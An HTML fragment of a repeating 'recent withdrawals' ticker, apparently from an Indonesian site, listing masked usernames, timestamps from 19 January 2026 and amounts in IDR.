                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 888K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> alh**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 14:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 5,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tji******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ang******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 11:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 415K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 10:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhi******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 06:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ish******************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 05:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 03:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 650K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 01:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:22</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 204K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> har**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Mik********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bad********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 21:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> eri******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 19:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 18:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sum**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nan********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 3,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 888K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> alh**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 14:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 5,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tji******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ang******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 11:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 415K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 10:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhi******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 06:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ish******************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 05:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 03:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 650K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 01:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:22</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> wah********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 204K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> har**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Mik********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bad********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 21:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> eri******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 19:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 18:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sum**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nan********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 3,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 888K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> alh**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 14:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 5,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> tji******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ang******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 12:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 11:40</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 415K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ami*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 10:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhi******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 06:06</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ish******************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 05:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 03:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 650K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sep*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 01:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 600K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ron******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 00:22</span>
                                    
